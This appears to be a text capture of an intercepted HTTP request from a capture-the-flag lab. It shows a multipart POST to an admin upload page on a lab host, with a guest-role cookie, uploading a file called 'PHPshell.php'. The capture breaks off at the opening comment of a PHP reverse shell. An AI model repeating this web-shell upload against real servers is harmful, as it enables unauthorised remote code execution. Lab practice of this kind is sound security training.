 Request
Pretty Raw Hex
1 POST /cdn-cgi/login/admin.php?content=uploads&action=upload HTTP/1.1
2 Host: 10.129.95.191
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------389860715040371301993922844098
8 Content-Length: 4270
9 Origin: http://10.129.95.191
10 Connection: keep-alive
11 Referer: http://10.129.95.191/cdn-cgi/login/admin.php?content=uploads
12 Cookie: user=2233; role=guest
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------389860715040371301993922844098
17 Content-Disposition: form-data; name="name"
18
19 PHPshell.php
20 -----------------------------389860715040371301993922844098
21 Content-Disposition: form-data; name="fileToUpload"; filename="PHPshell.php"
22 Content-Type: application/x-php
23
24
25 <?php
26 // php-reverse-shell - A Reverse Shell implementation in PHP